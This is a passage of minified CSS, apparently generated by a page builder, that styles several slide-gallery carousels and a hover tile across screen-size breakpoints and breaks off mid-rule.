.slide:before{background-color:rgba(0,0,0,0);content:'';width:100%;height:100%;position:absolute;left:0;right:0;bottom:0;top:0;transition:background-color 400ms}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide.current:before{background-color:transparent}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel.is-fullwindow .ansel-slides{height:100px;margin-top:-50px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b:hover .ansel-control-bar{bottom:0 !important}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.is-fullscreened{background-color:#000}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.is-fullwindow{background-color:rgba(0,0,0,0.65)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.is-fullwindow.slides-container--carousel{height:100vh}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.is-fullwindow.fauxscreen{background-color:#000}@media screen and (max-width:767px){.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-navigation{display:none}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar{display:none}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control{height:100px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control i{font-size:100px}.is-ansel-fullwindow .is-iOS .gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control{margin-top:5px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;min-height:10px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel{height:100px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{margin-left:10px !important}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{position:relative}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide:before{background-color:rgba(0,0,0,0);content:'';width:100%;height:100%;position:absolute;left:0;right:0;bottom:0;top:0;transition:background-color 400ms}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide.current:before{background-color:transparent}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel.is-fullwindow .ansel-slides{height:100px;margin-top:-50px}}@media screen and (min-width:768px) and (max-width:991px){.is-ansel-fullwindow .is-iOS .gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control{margin-top:5px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;min-height:10px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel{height:100px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{margin-left:30px !important}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{position:relative}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide:before{background-color:rgba(0,0,0,0);content:'';width:100%;height:100%;position:absolute;left:0;right:0;bottom:0;top:0;transition:background-color 400ms}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide.current:before{background-color:transparent}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel.is-fullwindow .ansel-slides{height:100px;margin-top:-50px}}@media screen and (min-width:992px) and (max-width:1199px){.is-ansel-fullwindow .is-iOS .gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control{margin-top:5px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;min-height:10px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel{height:100px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{margin-left:30px !important}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{position:relative}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide:before{background-color:rgba(0,0,0,0);content:'';width:100%;height:100%;position:absolute;left:0;right:0;bottom:0;top:0;transition:background-color 400ms}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide.current:before{background-color:transparent}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel.is-fullwindow .ansel-slides{height:100px;margin-top:-50px}}@media screen and (min-width:1200px){.is-ansel-fullwindow .is-iOS .gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-controls .ansel-control{margin-top:5px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;min-height:10px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel{height:100px}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{margin-left:30px !important}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide{position:relative}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide:before{background-color:rgba(0,0,0,0);content:'';width:100%;height:100%;position:absolute;left:0;right:0;bottom:0;top:0;transition:background-color 400ms}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .slide.current:before{background-color:transparent}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b.slides-container--carousel.is-fullwindow .ansel-slides{height:100px;margin-top:-50px}}.gallery-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .pp-gallery__label,.thumbnail-style-03f1a45a-e70f-47a6-a9ac-f6323c61ea4b .pp-gallery__label{background:rgba(255,255,255,0.6);font-family:;padding:5px;margin:0px 0px}@charset "UTF-8";.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-navigation-thumbnails{height:75px;padding:0 37.5px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-navigation-thumbnail{width:75px;height:75px;border:solid 0px rgba(0,0,0,0)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-navigation-thumbnail + .ansel-navigation-thumbnail{margin-left:8px !important}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-navigation-control{margin-top:-18.75px;font-size:37.5px;width:37.5px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-navigation-dot{border-radius:50%;width:10px;height:10px;margin:5px !important}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3{background:#000}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control{height:160px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control i{font-size:160px}.is-ansel-fullwindow .is-iOS .gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control i{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3:hover .ansel-control-bar{bottom:0 !important}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3.is-fullscreened{background-color:#000}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3.is-fullwindow{background-color:rgba(0,0,0,0.65)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3.is-fullwindow.slides-container--carousel{height:100vh}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3.is-fullwindow.fauxscreen{background-color:#000}@media screen and (max-width:767px){.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-navigation{display:none}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls{display:block}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar{bottom:0 !important;opacity:1 !important}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control{height:100px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control i{font-size:100px}.is-ansel-fullwindow .is-iOS .gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}}@media screen and (min-width:768px) and (max-width:991px){.is-ansel-fullwindow .is-iOS .gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}}@media screen and (min-width:992px) and (max-width:1199px){.is-ansel-fullwindow .is-iOS .gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}}@media screen and (min-width:1200px){.is-ansel-fullwindow .is-iOS .gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}}.gallery-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .pp-gallery__label,.thumbnail-style-75d7ea35-ee45-4fc1-999f-67caeb5c89e3 .pp-gallery__label{background:rgba(255,255,255,0.6);font-family:;padding:5px;margin:0px 0px}@charset "UTF-8";.gallery-style-afd4af30-5a20-4213-b520-f958f887e983{background:#000}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control{height:160px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control i{font-size:160px}.is-ansel-fullwindow .is-iOS .gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control i{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983:hover .ansel-control-bar{bottom:0 !important}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983.is-fullscreened{background-color:#000}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983.is-fullwindow{background-color:rgba(0,0,0,0.65)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983.is-fullwindow.slides-container--carousel{height:100vh}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983.is-fullwindow.fauxscreen{background-color:#000}@media screen and (max-width:767px){.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-navigation{display:none}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar{bottom:0 !important;opacity:1 !important}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control{height:100px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control i{font-size:100px}.is-ansel-fullwindow .is-iOS .gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}}@media screen and (min-width:768px) and (max-width:991px){.is-ansel-fullwindow .is-iOS .gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}}@media screen and (min-width:992px) and (max-width:1199px){.is-ansel-fullwindow .is-iOS .gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}}@media screen and (min-width:1200px){.is-ansel-fullwindow .is-iOS .gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-controls .ansel-control{margin-top:20px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar{bottom:0;padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:45px;min-height:40px;opacity:1;background-color:rgba(0,0,0,0)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .fa{color:#fff;text-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-navigation-dot{background-color:#fff;box-shadow:0 0 2px rgba(0,0,0,0.5)}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control{left:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-play-pause-control > .fa{font-size:30px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls{right:15px;margin-top:-15px}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .ansel-control-bar .ansel-expanded-controls > .fa{font-size:30px}}.gallery-style-afd4af30-5a20-4213-b520-f958f887e983 .pp-gallery__label,.thumbnail-style-afd4af30-5a20-4213-b520-f958f887e983 .pp-gallery__label{background:rgba(255,255,255,0.6);font-family:;padding:5px;margin:0px 0px}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d{max-width:400px}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d:before{content:'';display:block;padding-top:75%}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d 